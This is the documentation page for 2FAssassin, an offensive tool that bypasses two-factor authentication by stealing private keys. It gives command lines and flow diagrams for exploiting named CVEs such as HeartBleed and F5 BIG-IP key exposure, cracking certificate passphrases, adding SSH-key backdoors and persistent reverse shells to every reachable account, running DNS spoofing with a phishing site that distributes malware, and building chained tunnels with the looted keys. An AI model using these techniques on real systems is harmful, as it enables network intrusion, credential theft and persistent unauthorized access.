2FAssassin will automate the exploitations against the common vulnerabilities that lead to the private key leakage.
It can be used to compromise individual system, or the entire network using looted private keys. It also capable to analyze and identify potential private keys from a pool of gathered files, critical key information extraction in order to identify and validate the target domain, cracking and removing the passphrase, injecting arbitrary key-based backdoors to all accessible machines, building multi-chained covert tunnels by leveraging on the loopholes found in vulnerable public key authentication, sign the malware with looted private key followed by automatic bulk distribution, generate phishing site, … etc, and many many more exciting functionalities.
The effectiveness of the Two-Factor-Authentication depends on how well a user protects “something only the user has”.
– The tool looks out for getting the OTP(s) and private keys using various methods.
– The private keys can be extracted from client certificates and cracked to be used for authentication.
– The tool exploits the common vulnerabilities that caused private keys leakage.
– Propagates the compromise starting from a single machine to the entire networks via looted private keys.
## Features ##
root@kali:~/2fassassin# python assassin.py -h
___ ___ _ _
|_ ) __/_ ______ __ _ _____(_)_ _
/ /| _/ _ (_-<_-</ _` (_-<_-< | ‘ +v2
/___|_/_/ _/__/__/__,_/__/__/_|_||_|
usage: assassin.py [-h] [–target TARGET] [–silent] [–scan SCAN]
[–check CHECK] [–cert CERT] [–filetype FILETYPE]
[–user USER] [–user2 USER2] [–secret SECRET]
[–spoof SPOOF] [–gateway GATEWAY] [–mitm MITM]
[–host HOST] [–mode MODE] [–auto AUTO] [–post POST]
[–db DB] [–key KEY] [–log LOG] [–tunnel TUNNEL]
[–chain CHAIN]
Bypass 2FA – SMS, Voice, SSH
optional arguments:
-h, –help show this help message and exit
–target TARGET IP Address
–silent reduce output verbosity
–scan SCAN Network enumeration { basic | advanced }
–check CHECK Check for vulnerabilities, modules
–cert CERT Certificate management
–filetype FILETYPE Specify file *.extension
–user USER username
–user2 USER2 username2
–secret SECRET password
–spoof SPOOF spoof
–gateway GATEWAY gateway
–mitm MITM mitm
–host HOST server ip
–mode MODE mode
–auto AUTO auto mode for automation
–post POST post modules
–db DB Manage your trophies.
–key KEY keys management
–log LOG View logs
–tunnel TUNNEL Create ssh tunnel with looted private keys
–chain CHAIN The amount of connecting chain
## Example Usage ##
– Network enumeration:
./assassin.py –scan <basic | advanced> –target <ip_address | range>
./assassin.py –scan advanced –target 192.168.0.0/24
./assassin.py –scan basic –target 192.168.2.40
AUTOMATIC MODE
————–
* Check everythings (common vulnerabilities) that cause the private keys to leak out.
./assassin.py –check auto –mode attack
Network Enumeration
+
| Building Target Database
|
v
+—————————————————————————-+
|SSH-based Attacks |
|ShellShock |
|HeartBleed |
|Ceragon FibeAir IP-10 SSH Private Key Exposure |
|ExaGrid Known SSH Key and Default Password |
|F5 BIG-IP SSH Private Key Exposure |
|Loadbalancer.org Enterprise VA SSH Private Key |
|Array Networks vAPV and vxAG Private Key Privilege Escalation Code Execution|
|Quantum DXi V1000 SSH Private Key Exposure |
+————————————-+————————————–+
|
| POST Modules
v
Keys Extraction
+
| Looted Keys
|
v
Key-based Authentication
Manual MODE
———–
* SSH-based Attacks to get private keys
./assassin.py –check ssh –mode attack
* HeartBleed Attacks to get private keys:
./assasin.py –check heartbleed –mode attack
* Ceragon FibeAir IP-10 SSH Private Key Exposure: CVE-2015-0936
./assassin.py –check ceragon –mode attack
* ExaGrid Known SSH Key and Default Password : CVE-2016-1560
./assassin.py –check exagrid –mode attack
* F5 BIG-IP SSH Private Key Exposure: CVE-2012-1493
./assassin.py –check f5 –mode attack
* Loadbalancer.org Enterprise VA SSH Private Key
./assassin.py –check loadbalancer –mode attack
* Array Networks vAPV and vxAG Private Key Privilege Escalation Code Execution
./assassin.py –check array –mode attack
* Quantum DXi V1000 SSH Private Key Exposure
./assassin.py –check quantum –mode attack
* Check & disable Two-Factor Authentication
./assassin.py –check config –mode attack
POST MODE
———
* Once you looted the private keys, perform key-based authentication to all targets in the database
./assassin.py –check ssh –mode auth
Certificate Handling
———————
#4
Remove Passphrase <—————————+
+ |
| |
| #3 |
| Parsing Cracked Passphase |
| |
Analyze Certificate | |
+ v |
| |
| +—————————+ |
| | | +
#1 +———-> | ^^^^^^^^^^^^^^^^^^^^^ | <———+ Getting Passphrase
| PKCS#12 Certificate | { Cracking | Stealing }
| ^^^^^^^^^^^^^^^^^^^^^ | #2
| |
+———-+—–+———-+
| | keep for later use <——–+
| | ? |
| | |
| | |
#5 | | #6 |
Extract Public Key <—————-+ +——————–> Extract Private Key+
+
|
v #10
Validate Domain #7 Authenticate to SSL Server <——-+
+ |
| |
v #9 |
Real Domain Hunting +—————-> Prepare Client Machine +——————–+
#8 +—————————-+ SSL/HTTPS
| Loading Client|Certificate |
+—————————-+
* Look for potential certificate files (contains private keys inside!!!)
./assassin.py –cert analyze –filetype pfx

* Cracking PKCS#12 Passphrases:
{Dictionary Attacks — using wordlist}
./assassin.py –cert crack –mode dic –filetype pfx
{Pure Brute Force + Mutation}
./assassin.py –cert crack –mode bruteforce –filetype pfx
* Dissect the certificate file + removing the passphrases + hunting for correct domain (target server)
./assassin.py –cert dissect –filetype pfx
* Preparing client machine + install cracked certificate + authenticate to SSL server
./assassin.py –cert windows –user <username> –secret <password> –host <client_machine_ip>
#2 Loads client-certificate
+—————–+ +—————-+ +——————+
| Attacker Machine| | Windows Client | | SSL Website |
| (2FAssassin) +———> |(172.16.173.180)+—————–> | (172.16.173.182) |
+—————–+ +—————-+ +——————+
Sends client-certificate, instruction script Authenticates to remote SSL website
#1 #3
Backdoor
——–
#4 {add keys}
‘2fassassin’ +———> account_1
#1 +———–+ |
+————-> |create user| +———> account_2
| #2 +——————–+ |
sshkey +————-> |generate RSA keypair| +———> account_3
| #3 +————————+ |
+————-> |access to remote server| ——-+———> account_4
+————————+ |
+———> account_5
|
+———> ………
* Add arbitrary SSH keys to all the accessible accounts
./assassin.py –check sshkey –mode attack
* Drop persistent backdoor (reverse shell) to all the accessible accounts
./assassin.py –check reverse –mode attack
Impersonation / Client Side Attacks
———————————–
#1
Server certificate was stolen by attacker
+————+
| Attacker | <———————————————————–+
|(2FAssassin)| |
+—-+–+—-+ |
| ^ |
| | #7 |
| | reverse shell |
| | connects back |
| | to attacker |
| | |
| | +—————-+ (normal) +———+——–+
| | | Windows Client | client auth | SSL Website |
| +——————-+(172.16.173.180)+—————–> | (172.16.173.182) |
| +———-+-+—+ +——————+
| ^ |
| #4 | |
| SSL webiste is now | |
| at 172.16.173.194 | +——————————-+ #6
| | | client download
| | #5 | malware from the
| #3 +—–+———–+ (abnormal) | phishing website
| DNS Spoofing | | client auth |
+————————-> | DNS Server | |
| |(172.16.173.191) | |
| | | |
| +—————–+ |
| |
| +——————+
+———————————————————-> | Phishing Website |
#2 Attacker cracked the server certificate, then use it | (172.16.173.194) |
to set up phishing website +——————+
* Setup phishing website + DNS Spoofing Attacks
./assassin.py –filetype pfx –spoof <phishing_server_ip> –user <username> –secret <password> –target <victim_ip> –gateway <dns_ip> –mitm <on|off>
Tunnelling
———–
* Create ssh tunnel using looted private keys (greater the chain value, longer the ssh tunnel)
./assassin.py –tunnel ssh –chain 1 –user <username> –secret password –user2 <username> –host <server_ip>
./assassin.py –tunnel ssh –chain 2 –user <username> –secret password –user2 <username2> –host <server_ip> –user3 <username3> –host2 <server_ip2>
./assassin.py –tunnel ssh –chain 3 –user <username> –secret password –user2 <username2> –host <server_ip> –user3 <username3> –host2 <server_ip2> –user4 <username4> –host3 <server_ip3>
Administration
—————
* View activity output:
./assassin.py –log all
* See what (e.g., credentials) you’ve got:
./assassin.py –log loot
* Find out the origin of the SSH user:
./assassin.py –log whereis –user <username>
* Find out what SSH accounts are remotely accessible:
./assassin.py –log account –host <target_host>
Investigation
————–
* Check if a remote host using key-based authentication
./assassin.py –check pka –mode detect
* Find out which machine hosting the user account
./assassin.py –log whereis –user <username>
* Find out what accounts can potentially be accessed by a specific user
./assassin.py –log account –host <ip_address>
## FAQ ##
– Error when launching network enumeration
Try loading the msgprc at msfconsole, and define the password (e.g., load msgrpc Pass=abc123)
– The user “2fassassin” not found when “./assassin.py –check sshkey –mode attack”
Try create the user manually:
useradd –force-badname 2fassassin
su 2fassassin
cd $home
ssh-keygen -t rsa